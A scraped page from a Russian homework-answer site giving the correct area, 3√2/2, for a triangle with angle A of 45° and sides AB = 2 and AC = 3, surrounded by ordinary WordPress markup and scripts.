<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/voprosy-mathematika" itemprop="item"><span itemprop="name">Математика</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">в треугольнике ...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-83512" class="gp-clearfix post-83512 post type-post status-publish format-standard hentry category-voprosy-mathematika" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">в треугольнике abc угол a равен 45 ab 2 ac 3 вычислите площадь тругольника &#8212; Правильный ответ на вопрос найдете ниже</h1>
<div class="post-header">
<span itemprop="datePublished" content="2019-10-20T04:42:30+03:00">20.10.2019</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;1</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<div class="answer">
<p>Ответ: S = ab*ac * sina / 2 = 2 * 3 * sin45 / 2 = 3√2/2</p>
</div>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/izvestno-cto-v-treugolnikenbspabc.html"     class="crp_link post-215708"><span class="crp_title">Известно, что в&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-ravnobedrennom-treugolnike-ugol-pri-os.html"     class="crp_link post-230810"><span class="crp_title">В равнобедренном треугольнике угол при основании равен 58&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-treugonike-avs-ad-bissektrisa.html"     class="crp_link post-133972"><span class="crp_title">В треугонике авс ад биссектриса, угол с равен 59градусов,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ugol-padeniya-luca-sveta-iz-voz.html"     class="crp_link post-199556"><span class="crp_title">Угол падения луча света из воздуха на поверхность стекла&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-pryamougolnom-treugolnik.html"     class="crp_link post-202264"><span class="crp_title">В прямоугольном треугольнике АВС угол С = 90 градусов ,Сc1–&hellip;</span></a></li><li><a href="https://otvetzdes.ru/pomogite-100-ballov-oboznacim-cerez.html"     class="crp_link post-169646"><span class="crp_title">Помогите 100 баллов Обозначим через ω вписанную окружность&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-treugolnike-abc-tocki-k-na-storo.html"     class="crp_link post-182634"><span class="crp_title">В треугольнике ABC точки K на стороне AB, L на стороне AC, M&hellip;</span></a></li><li><a href="https://otvetzdes.ru/ri-4-3-cemu-ravna-massa-mramornogo-bloka.html"     class="crp_link post-233308"><span class="crp_title">RI, 4. 3. Чему равна масса мраморного блока, объем которого&hellip;</span></a></li><li><a href="https://otvetzdes.ru/otrezki-ac-i-bd-diametry-okruz.html"     class="crp_link post-63786"><span class="crp_title">Отрезки AC и BD – диаметры окружности с центром O. Угол ACB&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-treugolnike-dva-ugla-ravny-36-i-73.html"     class="crp_link post-92236"><span class="crp_title">В треугольнике два угла равны 36° и 73°. Найдите его третий&hellip;</span></a></li><li><a href="https://otvetzdes.ru/v-pryamougolnom-treugolnike-gipotenu.html"     class="crp_link post-169628"><span class="crp_title">В прямоугольном треугольнике гипотенуза равно 24, а один из&hellip;</span></a></li><li><a href="https://otvetzdes.ru/rebro-pravilnogo-tetraedra-ravna-5-d.html"     class="crp_link post-138580"><span class="crp_title">Ребро правильного тетраэдра равна 5 дм. Вычислите площадь&hellip;</span></a></li><li><a href="https://otvetzdes.ru/odin-ugol-parallelogramma-v-dva-ra.html"     class="crp_link post-61280"><span class="crp_title">Один угол па­рал­ле­ло­грам­ма в два раза боль­ше дру­го­го.&hellip;</span></a></li><li><a href="https://otvetzdes.ru/razvernutyi-ugol-cod-razdelen-lucom-om-na-d.html"     class="crp_link post-215698"><span class="crp_title">Развернутый угол CОD разделен лучом ОM на два угла так, угол&hellip;</span></a></li><li><a href="https://otvetzdes.ru/nbspcemu-raven-ugol-pod-kotorym-raspolo.html"     class="crp_link post-233304"><span class="crp_title">&nbsp;Чему равен угол, под которым расположен прямой&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2019-10-20">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-treugolnike-abc-ugol-a-raven-45.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/v-treugolnike-abc-ugol-a-raven-45.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='83512' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="66a1993155" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="107"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"v-treugolnike-abc-ugol-a-raven-45\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 2.3041849136353 seconds, on 07-04-25 3:53:02 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 211
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"492316de55c36edf378e2e6e10023418","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"9ecafd7da1a350582f40a22e1cd7dd21","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}